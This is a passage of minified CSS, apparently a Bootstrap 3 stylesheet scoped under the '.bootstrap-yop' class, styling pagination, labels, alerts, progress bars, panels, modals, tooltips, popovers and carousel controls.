.pagination>li{display:inline}.bootstrap-yop .pagination>li>a,.bootstrap-yop .pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.bootstrap-yop .pagination>li:first-child>a,.bootstrap-yop .pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.bootstrap-yop .pagination>li:last-child>a,.bootstrap-yop .pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.bootstrap-yop .pagination>li>a:focus,.bootstrap-yop .pagination>li>a:hover,.bootstrap-yop .pagination>li>span:focus,.bootstrap-yop .pagination>li>span:hover{background-color:#eee}.bootstrap-yop .pagination>.active>a,.bootstrap-yop .pagination>.active>a:focus,.bootstrap-yop .pagination>.active>a:hover,.bootstrap-yop .pagination>.active>span,.bootstrap-yop .pagination>.active>span:focus,.bootstrap-yop .pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.bootstrap-yop .pagination>.disabled>a,.bootstrap-yop .pagination>.disabled>a:focus,.bootstrap-yop .pagination>.disabled>a:hover,.bootstrap-yop .pagination>.disabled>span,.bootstrap-yop .pagination>.disabled>span:focus,.bootstrap-yop .pagination>.disabled>span:hover{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.bootstrap-yop .pagination-lg>li>a,.bootstrap-yop .pagination-lg>li>span{padding:10px 16px;font-size:18px}.bootstrap-yop .pagination-lg>li:first-child>a,.bootstrap-yop .pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.bootstrap-yop .pagination-lg>li:last-child>a,.bootstrap-yop .pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.bootstrap-yop .pagination-sm>li>a,.bootstrap-yop .pagination-sm>li>span{padding:5px 10px;font-size:12px}.bootstrap-yop .pagination-sm>li:first-child>a,.bootstrap-yop .pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.bootstrap-yop .pagination-sm>li:last-child>a,.bootstrap-yop .pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.bootstrap-yop .pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.bootstrap-yop .pager:after,.bootstrap-yop .pager:before{display:table;content:" "}.bootstrap-yop .pager:after{clear:both}.bootstrap-yop .pager:after,.bootstrap-yop .pager:before{display:table;content:" "}.bootstrap-yop .pager:after{clear:both}.bootstrap-yop .pager li{display:inline}.bootstrap-yop .pager li>a,.bootstrap-yop .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.bootstrap-yop .pager li>a:focus,.bootstrap-yop .pager li>a:hover{text-decoration:none;background-color:#eee}.bootstrap-yop .pager .next>a,.bootstrap-yop .pager .next>span{float:right}.bootstrap-yop .pager .previous>a,.bootstrap-yop .pager .previous>span{float:left}.bootstrap-yop .pager .disabled>a,.bootstrap-yop .pager .disabled>a:focus,.bootstrap-yop .pager .disabled>a:hover,.bootstrap-yop .pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.bootstrap-yop .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.bootstrap-yop .label[href]:focus,.bootstrap-yop .label[href]:hover{color:#fff;text-decoration:none;cursor:pointer}.bootstrap-yop .label:empty{display:none}.bootstrap-yop .btn .label{position:relative;top:-1px}.bootstrap-yop .label-default{background-color:#999}.bootstrap-yop .label-default[href]:focus,.bootstrap-yop .label-default[href]:hover{background-color:grey}.bootstrap-yop .label-primary{background-color:#428bca}.bootstrap-yop .label-primary[href]:focus,.bootstrap-yop .label-primary[href]:hover{background-color:#3071a9}.bootstrap-yop .label-success{background-color:#5cb85c}.bootstrap-yop .label-success[href]:focus,.bootstrap-yop .label-success[href]:hover{background-color:#449d44}.bootstrap-yop .label-info{background-color:#5bc0de}.bootstrap-yop .label-info[href]:focus,.bootstrap-yop .label-info[href]:hover{background-color:#31b0d5}.bootstrap-yop .label-warning{background-color:#f0ad4e}.bootstrap-yop .label-warning[href]:focus,.bootstrap-yop .label-warning[href]:hover{background-color:#ec971f}.bootstrap-yop .label-danger{background-color:#d9534f}.bootstrap-yop .label-danger[href]:focus,.bootstrap-yop .label-danger[href]:hover{background-color:#c9302c}.bootstrap-yop .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}.bootstrap-yop .badge:empty{display:none}.bootstrap-yop .btn .badge{position:relative;top:-1px}.bootstrap-yop a.badge:focus,.bootstrap-yop a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.bootstrap-yop .nav-pills>.active>a>.badge,.bootstrap-yop a.list-group-item.active>.badge{color:#428bca;background-color:#fff}.bootstrap-yop .nav-pills>li>a>.badge{margin-left:3px}.bootstrap-yop .jumbotron{padding:30px;margin-bottom:30px;font-size:21px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#eee}.bootstrap-yop .jumbotron .h1,.bootstrap-yop .jumbotron h1{line-height:1;color:inherit}.bootstrap-yop .jumbotron p{line-height:1.4}.bootstrap-yop .container .jumbotron{border-radius:6px}.bootstrap-yop .jumbotron .container{max-width:100%}@media screen and (min-width:768px){.bootstrap-yop .jumbotron{padding-top:48px;padding-bottom:48px}.bootstrap-yop .container .jumbotron{padding-right:60px;padding-left:60px}.bootstrap-yop .jumbotron .h1,.bootstrap-yop .jumbotron h1{font-size:63px}}.bootstrap-yop .thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.bootstrap-yop .thumbnail a>img,.bootstrap-yop .thumbnail>img{display:block;height:auto;max-width:100%;margin-right:auto;margin-left:auto}.bootstrap-yop a.thumbnail.active,.bootstrap-yop a.thumbnail:focus,.bootstrap-yop a.thumbnail:hover{border-color:#428bca}.bootstrap-yop .thumbnail .caption{padding:9px;color:#333}.bootstrap-yop .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.bootstrap-yop .alert h4{margin-top:0;color:inherit}.bootstrap-yop .alert .alert-link{font-weight:700}.bootstrap-yop .alert>p,.bootstrap-yop .alert>ul{margin-bottom:0}.bootstrap-yop .alert>p+p{margin-top:5px}.bootstrap-yop .alert-dismissable{padding-right:35px}.bootstrap-yop .alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.bootstrap-yop .alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.bootstrap-yop .alert-success hr{border-top-color:#c9e2b3}.bootstrap-yop .alert-success .alert-link{color:#2b542c}.bootstrap-yop .alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.bootstrap-yop .alert-info hr{border-top-color:#a6e1ec}.bootstrap-yop .alert-info .alert-link{color:#245269}.bootstrap-yop .alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.bootstrap-yop .alert-warning hr{border-top-color:#f7e1b5}.bootstrap-yop .alert-warning .alert-link{color:#66512c}.bootstrap-yop .alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bootstrap-yop .alert-danger hr{border-top-color:#e4b9c0}.bootstrap-yop .alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.bootstrap-yop .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.bootstrap-yop .progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;transition:width .6s ease}.bootstrap-yop .progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.bootstrap-yop .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.bootstrap-yop .progress-bar-success{background-color:#5cb85c}.bootstrap-yop .progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-info{background-color:#5bc0de}.bootstrap-yop .progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-warning{background-color:#f0ad4e}.bootstrap-yop .progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .progress-bar-danger{background-color:#d9534f}.bootstrap-yop .progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.bootstrap-yop .media,.bootstrap-yop .media-body{overflow:hidden;zoom:1}.bootstrap-yop .media,.bootstrap-yop .media .media{margin-top:15px}.bootstrap-yop .media:first-child{margin-top:0}.bootstrap-yop .media-object{display:block}.bootstrap-yop .media-heading{margin:0 0 5px}.bootstrap-yop .media>.pull-left{margin-right:10px}.bootstrap-yop .media>.pull-right{margin-left:10px}.bootstrap-yop .media-list{padding-left:0;list-style:none}.bootstrap-yop .list-group{padding-left:0;margin-bottom:20px}.bootstrap-yop .list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.bootstrap-yop .list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.bootstrap-yop .list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.bootstrap-yop .list-group-item>.badge{float:right}.bootstrap-yop .list-group-item>.badge+.badge{margin-right:5px}.bootstrap-yop a.list-group-item{color:#555}.bootstrap-yop a.list-group-item .list-group-item-heading{color:#333}.bootstrap-yop a.list-group-item:focus,.bootstrap-yop a.list-group-item:hover{text-decoration:none;background-color:#f5f5f5}.bootstrap-yop a.list-group-item.active,.bootstrap-yop a.list-group-item.active:focus,.bootstrap-yop a.list-group-item.active:hover{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca}.bootstrap-yop a.list-group-item.active .list-group-item-heading,.bootstrap-yop a.list-group-item.active:focus .list-group-item-heading,.bootstrap-yop a.list-group-item.active:hover .list-group-item-heading{color:inherit}.bootstrap-yop a.list-group-item.active .list-group-item-text,.bootstrap-yop a.list-group-item.active:focus .list-group-item-text,.bootstrap-yop a.list-group-item.active:hover .list-group-item-text{color:#e1edf7}.bootstrap-yop .list-group-item-heading{margin-top:0;margin-bottom:5px}.bootstrap-yop .list-group-item-text{margin-bottom:0;line-height:1.3}.bootstrap-yop .panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.bootstrap-yop .panel-body{padding:15px}.bootstrap-yop .panel-body:after,.bootstrap-yop .panel-body:before{display:table;content:" "}.bootstrap-yop .panel-body:after{clear:both}.bootstrap-yop .panel-body:after,.bootstrap-yop .panel-body:before{display:table;content:" "}.bootstrap-yop .panel-body:after{clear:both}.bootstrap-yop .panel>.list-group{margin-bottom:0}.bootstrap-yop .panel>.list-group .list-group-item{border-width:1px 0}.bootstrap-yop .panel>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .panel>.list-group .list-group-item:last-child{border-bottom:0}.bootstrap-yop .panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.bootstrap-yop .panel>.table,.bootstrap-yop .panel>.table-responsive>.table{margin-bottom:0}.bootstrap-yop .panel>.panel-body+.table,.bootstrap-yop .panel>.panel-body+.table-responsive{border-top:1px solid #ddd}.bootstrap-yop .panel>.table>tbody:first-child td,.bootstrap-yop .panel>.table>tbody:first-child th{border-top:0}.bootstrap-yop .panel>.table-bordered,.bootstrap-yop .panel>.table-responsive>.table-bordered{border:0}.bootstrap-yop .panel>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .panel>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .panel>.table-bordered>thead>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.bootstrap-yop .panel>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .panel>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .panel>.table-bordered>thead>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.bootstrap-yop .panel>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .panel>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>tfoot>tr:last-child>th,.bootstrap-yop .panel>.table-bordered>thead>tr:last-child>td,.bootstrap-yop .panel>.table-bordered>thead>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr:last-child>td,.bootstrap-yop .panel>.table-responsive>.table-bordered>thead>tr:last-child>th{border-bottom:0}.bootstrap-yop .panel>.table-responsive{margin-bottom:0;border:0}.bootstrap-yop .panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.bootstrap-yop .panel-heading>.dropdown .dropdown-toggle{color:inherit}.bootstrap-yop .panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.bootstrap-yop .panel-title>a{color:inherit}.bootstrap-yop .panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.bootstrap-yop .panel-group .panel{margin-bottom:0;overflow:hidden;border-radius:4px}.bootstrap-yop .panel-group .panel+.panel{margin-top:5px}.bootstrap-yop .panel-group .panel-heading{border-bottom:0}.bootstrap-yop .panel-group .panel-heading+.panel-collapse .panel-body{border-top:1px solid #ddd}.bootstrap-yop .panel-group .panel-footer{border-top:0}.bootstrap-yop .panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.bootstrap-yop .panel-default{border-color:#ddd}.bootstrap-yop .panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.bootstrap-yop .panel-default>.panel-heading+.panel-collapse .panel-body{border-top-color:#ddd}.bootstrap-yop .panel-default>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ddd}.bootstrap-yop .panel-primary{border-color:#428bca}.bootstrap-yop .panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.bootstrap-yop .panel-primary>.panel-heading+.panel-collapse .panel-body{border-top-color:#428bca}.bootstrap-yop .panel-primary>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#428bca}.bootstrap-yop .panel-success{border-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-heading+.panel-collapse .panel-body{border-top-color:#d6e9c6}.bootstrap-yop .panel-success>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#d6e9c6}.bootstrap-yop .panel-warning{border-color:#faebcc}.bootstrap-yop .panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.bootstrap-yop .panel-warning>.panel-heading+.panel-collapse .panel-body{border-top-color:#faebcc}.bootstrap-yop .panel-warning>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#faebcc}.bootstrap-yop .panel-danger{border-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-heading+.panel-collapse .panel-body{border-top-color:#ebccd1}.bootstrap-yop .panel-danger>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#ebccd1}.bootstrap-yop .panel-info{border-color:#bce8f1}.bootstrap-yop .panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.bootstrap-yop .panel-info>.panel-heading+.panel-collapse .panel-body{border-top-color:#bce8f1}.bootstrap-yop .panel-info>.panel-footer+.panel-collapse .panel-body{border-bottom-color:#bce8f1}.bootstrap-yop .well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.bootstrap-yop .well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.bootstrap-yop .well-lg{padding:24px;border-radius:6px}.bootstrap-yop .well-sm{padding:9px;border-radius:3px}.bootstrap-yop .close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.bootstrap-yop .close:focus,.bootstrap-yop .close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}.bootstrap-yop button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.bootstrap-yop .modal-open{overflow:hidden}.bootstrap-yop .modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;display:none;overflow:auto;overflow-y:scroll}.bootstrap-yop .modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.bootstrap-yop .modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.bootstrap-yop .modal-dialog{position:relative;z-index:1050;width:auto;margin:10px}.bootstrap-yop .modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box}.bootstrap-yop .modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1030;background-color:#000}.bootstrap-yop .modal-backdrop.fade{opacity:0}.bootstrap-yop .modal-backdrop.in{opacity:.5}.bootstrap-yop .modal-header{min-height:16.428571429px;padding:15px;border-bottom:1px solid #e5e5e5}.bootstrap-yop .modal-header .close{margin-top:-2px}.bootstrap-yop .modal-title{margin:0;line-height:1.428571429}.bootstrap-yop .modal-body{position:relative;padding:20px}.bootstrap-yop .modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}.bootstrap-yop .modal-footer:after,.bootstrap-yop .modal-footer:before{display:table;content:" "}.bootstrap-yop .modal-footer:after{clear:both}.bootstrap-yop .modal-footer:after,.bootstrap-yop .modal-footer:before{display:table;content:" "}.bootstrap-yop .modal-footer:after{clear:both}.bootstrap-yop .modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.bootstrap-yop .modal-footer .btn-group .btn+.btn{margin-left:-1px}.bootstrap-yop .modal-footer .btn-block+.btn-block{margin-left:0}@media screen and (min-width:768px){.bootstrap-yop .modal-dialog{width:600px;margin:30px auto}.bootstrap-yop .modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.bootstrap-yop .tooltip{position:absolute;z-index:1030;display:block;font-size:12px;line-height:1.4;opacity:0;visibility:visible}.bootstrap-yop .tooltip.in{opacity:.9}.bootstrap-yop .tooltip.top{padding:5px 0;margin-top:-3px}.bootstrap-yop .tooltip.right{padding:0 5px;margin-left:3px}.bootstrap-yop .tooltip.bottom{padding:5px 0;margin-top:3px}.bootstrap-yop .tooltip.left{padding:0 5px;margin-left:-3px}.bootstrap-yop .tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.bootstrap-yop .tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.bootstrap-yop .tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.top-left .tooltip-arrow{bottom:0;left:5px;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.top-right .tooltip-arrow{right:5px;bottom:0;border-top-color:#000;border-width:5px 5px 0}.bootstrap-yop .tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-right-color:#000;border-width:5px 5px 5px 0}.bootstrap-yop .tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-left-color:#000;border-width:5px 0 5px 5px}.bootstrap-yop .tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .tooltip.bottom-left .tooltip-arrow{top:0;left:5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .tooltip.bottom-right .tooltip-arrow{top:0;right:5px;border-bottom-color:#000;border-width:0 5px 5px}.bootstrap-yop .popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;white-space:normal;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);background-clip:padding-box}.bootstrap-yop .popover.top{margin-top:-10px}.bootstrap-yop .popover.right{margin-left:10px}.bootstrap-yop .popover.bottom{margin-top:10px}.bootstrap-yop .popover.left{margin-left:-10px}.bootstrap-yop .popover-title{padding:8px 14px;margin:0;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.bootstrap-yop .popover-content{padding:9px 14px}.bootstrap-yop .popover .arrow,.bootstrap-yop .popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.bootstrap-yop .popover .arrow{border-width:11px}.bootstrap-yop .popover .arrow:after{border-width:10px;content:""}.bootstrap-yop .popover.top .arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.bootstrap-yop .popover.top .arrow:after{bottom:1px;margin-left:-10px;border-top-color:#fff;border-bottom-width:0;content:" "}.bootstrap-yop .popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.bootstrap-yop .popover.right .arrow:after{bottom:-10px;left:1px;border-right-color:#fff;border-left-width:0;content:" "}.bootstrap-yop .popover.bottom .arrow{top:-11px;left:50%;margin-left:-11px;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);border-top-width:0}.bootstrap-yop .popover.bottom .arrow:after{top:1px;margin-left:-10px;border-bottom-color:#fff;border-top-width:0;content:" "}.bootstrap-yop .popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-left-color:#999;border-left-color:rgba(0,0,0,.25);border-right-width:0}.bootstrap-yop .popover.left .arrow:after{right:1px;bottom:-10px;border-left-color:#fff;border-right-width:0;content:" "}.bootstrap-yop .carousel{position:relative}.bootstrap-yop .carousel-inner{position:relative;width:100%;overflow:hidden}.bootstrap-yop .carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.bootstrap-yop .carousel-inner>.item>a>img,.bootstrap-yop .carousel-inner>.item>img{display:block;height:auto;max-width:100%;line-height:1}.bootstrap-yop .carousel-inner>.active,.bootstrap-yop .carousel-inner>.next,.bootstrap-yop .carousel-inner>.prev{display:block}.bootstrap-yop .carousel-inner>.active{left:0}.bootstrap-yop .carousel-inner>.next,.bootstrap-yop .carousel-inner>.prev{position:absolute;top:0;width:100%}.bootstrap-yop .carousel-inner>.next{left:100%}.bootstrap-yop .carousel-inner>.prev{left:-100%}.bootstrap-yop .carousel-inner>.next.left,.bootstrap-yop .carousel-inner>.prev.right{left:0}.bootstrap-yop .carousel-inner>.active.left{left:-100%}.bootstrap-yop .carousel-inner>.active.right{left:100%}.bootstrap-yop .carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.bootstrap-yop .carousel-control.left{background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.5) 0),color-stop(rgba(0,0,0,.0001) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x}.bootstrap-yop .carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,color-stop(rgba(0,0,0,.0001) 0),color-stop(rgba(0,0,0,.5) 100%));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x}.bootstrap-yop .carousel-control:focus,.bootstrap-yop .carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.bootstrap-yop .carousel-control .glyphicon-chevron-left,.bootstrap-yop .carousel-control .glyphicon-chevron-right,.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.bootstrap-yop .carousel-control .glyphicon-chevron-left,.bootstrap-yop .carousel-control .icon-prev{left:50%}.bootstrap-yop .carousel-control .glyphicon-chevron-right,.bootstrap-yop .carousel-control .icon-next{right:50%}.bootstrap-yop .carousel-control .icon-next,.bootstrap-yop .carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;margin-left:-10px;font-family:serif}.bootstrap-yop .carousel-control .icon-prev:before{content:'\2039'}.bootstrap-yop .carousel-control .icon-next:before{content:'\203a'}.bootstrap-yop .carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.bootstrap-yop .carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.bootstrap-yop .carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.bootstrap-yop .carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.bootstrap-yop .carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.bootstrap-yop .carousel-control 